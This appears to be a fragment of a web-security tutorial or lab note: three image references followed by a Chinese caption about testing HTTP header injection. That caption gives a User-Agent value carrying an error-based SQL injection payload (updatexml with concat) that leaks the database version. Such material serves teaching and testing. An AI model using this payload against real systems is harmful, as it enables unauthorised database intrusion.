 测试 Header 注入:User-Agent: ' and updatexml(1,concat(0x7e,version(),0x7e),1) and '1'='1